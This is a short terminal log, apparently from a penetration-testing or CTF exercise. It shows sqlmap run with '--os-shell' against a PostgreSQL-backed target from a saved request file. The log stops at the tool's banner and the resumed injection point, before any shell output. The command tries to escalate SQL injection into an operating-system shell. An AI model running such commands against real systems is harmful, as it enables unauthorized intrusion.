 (root㉿Shang)-[/home/shang/Desktop]
# sqlmap -r sql.req --os-shell
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:02:53 /2022-09-03/
[16:02:53] [INFO] parsing HTTP request from 'sql.req'
[16:02:53] [INFO] resuming back-end DBMS 'postgresql'
[16:02:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---